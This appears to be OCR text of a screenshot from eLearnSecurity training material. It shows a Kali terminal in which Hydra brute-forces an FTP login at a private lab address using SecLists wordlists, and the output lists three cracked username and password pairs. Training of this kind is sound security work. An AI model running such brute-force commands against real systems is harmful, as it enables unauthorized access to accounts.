 Applications Menu
Terminal - stduser@kalis...
stduser
Terminal - stduser@kalisana: /usr/share/seclists/Passwords
File Edit View Terminal Tabs Help
stduser@kalisana:/usr/share/seclists/Passwords$ hydra -L ../Usernames/top_shortlist.txt -P top_shortlist.txt ftp://192.168.1.32
Hydra v8.1 (c) 2014 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2016-02-09 03:33:52
[DATA] max 16 tasks per 1 server, overall 64 tasks, 77 login tries (l:11/p:7), ~0 tries per task
[DATA] attacking service ftp on port 21
[21][ftp] host: 192.168.1.32   login: admin   password: 1qwerty
[21][ftp] host: 192.168.1.32   login: test   password: 123456789
[21][ftp] host: 192.168.1.32   login: info   password: access14
1 of 1 target successfully completed, 3 valid passwords found
Hydra (http://www.thc.org/thc-hydra) finished at 2016-02-09 03:34:09
stduser@kalisana:/usr/share/seclists/Passwords$
eLearnSecurity
e Security